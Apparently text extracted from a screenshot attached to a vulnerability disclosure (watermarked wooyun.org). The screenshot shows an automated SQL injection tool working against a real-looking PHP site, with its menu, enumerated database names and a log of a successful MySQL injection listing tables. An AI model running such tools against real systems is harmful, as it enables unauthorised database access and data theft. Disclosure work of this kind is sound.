 Target: m/cmt/index.php/Common/Talks?page=1&psize=8&_day=2013-09-24

Analyze Pause

Keyword: Auto Detect

Syntax: Auto Detect

Database: Auto Detect

Method: GET

Type: Auto Detect

Load Save

Post Data:

About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings

Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data

magotan_2013
mayinglong2013_game
mayinglong2013_health
mayinglong2013_qa
mayinglong2013_video
mayinglong2013_video_
mini_video
mini_videolog
mkt_gamescore
mom_monitor
myicetea2013_forms
myicetea2013_moveco
myi

Use Group_Concat (MySQL Only)

All in one request.

Force to use it

Clear list on get

Status: I'm IDLE

Clear Log

Injection type is String (')
DB Server: MySQL >=5
Selected Column Count is 13
Valid String Column is 1
Current DB: 2013_bj
Count(table_name) of information_schema.tables where table_schema=0x323031335F626A is 83
Tables found: acura,acura_tvs2013,audi_a6l,audi_ironman3,baby_pb,baby_pb2,benz_dreamcar,cctv_vo
Can not get all tables by group_concat!

www.wooyun.org